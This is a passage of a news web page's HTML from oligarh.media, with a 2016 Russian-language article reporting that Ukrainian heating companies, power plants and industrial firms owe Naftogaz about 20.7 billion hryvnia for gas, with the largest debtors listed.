                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
		          </div>
            <div id="show-mobile">
                		<div class="post-share single-post-share top-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=35138" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=Предприятия задолжали &#8220;Нафтогазу&#8221; за газ более 20 миллиардов @OligarhUA&url=https://oligarh.media/?p=35138" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=35138" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D35138&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=Предприятия задолжали &#8220;Нафтогазу&#8221; за газ более 20 миллиардов https://oligarh.media/?p=35138" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=35138&text=Предприятия задолжали &#8220;Нафтогазу&#8221; за газ более 20 миллиардов" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
		            </div>
        </div>

      </div>
			<div class="entry-content clearfix single-post-content" itemprop="articleBody">
				<style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><p style="text-align: justify;"><strong><em>Предприятие «Нафтогаз Украины» сообщает о «позитивной» динамике: задолженность предприятий-должников за использованный природный газ уменьшилась на 38 млн грн (0,2%) и составляет 20,7 млрд. грн.</em></strong></p>
<p style="text-align: justify;">«По состоянию на 9 августа 2016 суммарная просроченная задолженность предприятий ТКЭ, ТЭЦ и прямых промышленных потребителей перед НАК «Нафтогаз Украины» составляет около 20,7 млрд. грн. По сравнению с прошлой неделей задолженность уменьшилась на 38 млн грн (0,2%)», &#8211; сообщает пресс-служба «Нафтогаз-Украины».</p>
<p style="text-align: justify;">Долг предприятий ТКЭ и ТЭЦ за природный газ, использованный для производства тепловой энергии, составляет около 85% от общей суммы задолженности, долг ТЭЦ за природный газ, использованный в производстве электроэнергии &#8211; около 10%, долг прямых промышленных потребителей &#8211; около 5%.</p>
<p style="text-align: justify;">Наибольшая суммарная просроченная задолженность за использованный газ в этой категории накоплена у предприятий ТКЭ и ТЭЦ Донецкой (5,5 млрд. грн), Днепропетровской (4,1 млрд. грн), Харьковской (1,1 млрд. грн), Луганской (1 млрд грн) областей и АРК Крым (0,9 млрд. грн).</p>
<p style="text-align: justify;">«Наибольшая просроченная задолженность за использованный природный газ по 2016 в этой категории накопленная у предприятий ТКЭ и ТЭЦ Днепропетровской (478 млн грн), Донецкой (410 млн грн), Харьковской (339 млн грн) областей», &#8211; говорится в сообщении.</p>
<div class="betteradscontainer betterads-clearfix  betterads-post-inline betterads-align-center betterad-column-1 betterads-float-center">
<div id="betterad-51405-1464229300696a6f8a0a77a" class="betterad-container betterad-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="51405" data-type="custom_code"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8709507262"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>
<p style="text-align: justify;">Суммарная просроченная задолженность &#8211; в ПАО Крымтеплоэлектроцентраль (364 млн грн), ПАО Харьковская ТЭЦ-5 (361 млн грн), ПАО Днепродзержинска теплоэлектроцентраль (284 млн грн), ПАО Киевэнерго (261 млн грн), ГП Зуевская экспериментальная ТЭЦ (206 млн грн ) и ОАО Херсонская ТЭЦ (196 млн грн). Общая задолженность этих шести предприятий составляет около 81% от суммарной задолженности.</p>
<p style="text-align: justify;">В пресс-службе отмечают, что договоры на поставку природного газа в 2016 году с предприятиями-должниками этой категории потребителей не заключались из-за наличия долгов за предыдущие периоды.</p>
<p style="text-align: justify;">А из около 380 промышленных предприятий, которым Нафтогаз поставляет или поставлял газ, значительную просроченную задолженность имеют 16 потребителей. Из них наибольшее суммарная задолженность у следующих предприятий: ОАО Лисичанский стеклозавод «Пролетарий» (518 млн грн), ОАО Алчевский металлургический комбинат (240 млн грн) и ПАО Энергомашспецсталь (174 млн грн).</p>
<p style="text-align: justify;">«Нафтогаз проводит действия по прекращению поставок газа и взыскания задолженности с должников в соответствии с действующим законодательством. По всем предприятиям-должникам полученные судебные решения о взыскании долга, Нафтогаз ожидает выполнения этих решений», &#8211; сообщает пресс-служба НАК «нафтогаз Украины».</p>
<p style="text-align: justify;">В сообщении подчеркнуто, что процесс взыскания задолженности затруднен тем, что некоторые из предприятий находятся на временно неподконтрольной территории или непосредственно у линии соприкосновения. В ряде случаев не выполняются судебные решения. В некоторых случаях невозможно осуществить физическое отключение предприятия от газоснабжения из-за блокирования доступа специалистов к инфраструктуре.</p>
<div class="h5ab-print-button-container"><div class="h5ab-print-button h5ab-print-button-right" style="cursor: pointer; color: #555"><i class="fa fa-print fa-lg"></i>
							<span>Напечатать</span></div></div>
<a class="author-sign" href="https://oligarh.media/author?author_id=16">Павел Полтавченко</a><br> <a class="author-sign author-sign-black" href="https://oligarh.media/">«ОЛИГАРХ»</a><div class="clearfix"></div><div class='heateorFfcClear'></div><div style='width:100%;text-align:left;' class='heateor_ffc_facebook_comments'><h4 class='heateor_ffc_facebook_comments_title' style='padding:10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;' ></h4><script type="text/javascript">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src="//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.9",c.parentNode.insertBefore(o,c))}(document,"script","facebook-jssdk");</script><div class="fb-comments" data-href="https://oligarh.media/2016/08/11/predpriyatiya-zadolzhali-naftogazu-za-gaz-bolee-20-milliardov/" data-colorscheme="light" data-numposts="" data-width="100%" data-order-by="social" ></div></div><div class='heateorFfcClear'></div>
				<div class="author-block"></div>
			</div>
				<div class="entry-terms post-tags clearfix">
		<span class="terms-label"><i class="fa fa-tags"></i></span>
		<a href="https://oligarh.media/tag/alchevskij-metkombinat/" rel="tag">Алчевский меткомбинат</a><a href="https://oligarh.media/tag/gaz/" rel="tag">газ</a><a href="https://oligarh.media/tag/dneprodzerzhinskaya-tets/" rel="tag">Днепродзержинская ТЭЦ</a><a href="https://oligarh.media/tag/dolgi/" rel="tag">долги</a><a href="https://oligarh.media/tag/zadolzhennost/" rel="tag">задолженность</a><a href="https://oligarh.media/tag/kievenergo/" rel="tag">Киевэнерго</a><a href="https://oligarh.media/tag/naftogaz-ukrainy/" rel="tag">Нафтогаз Украины</a><a href="https://oligarh.media/tag/protsessy/" rel="tag">процессы</a>	</div>
		<div class="post-share single-post-share bottom-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=35138" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=Предприятия задолжали &#8220;Нафтогазу&#8221; за газ более 20 миллиардов @OligarhUA&url=https://oligarh.media/?p=35138" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=35138" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D35138&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
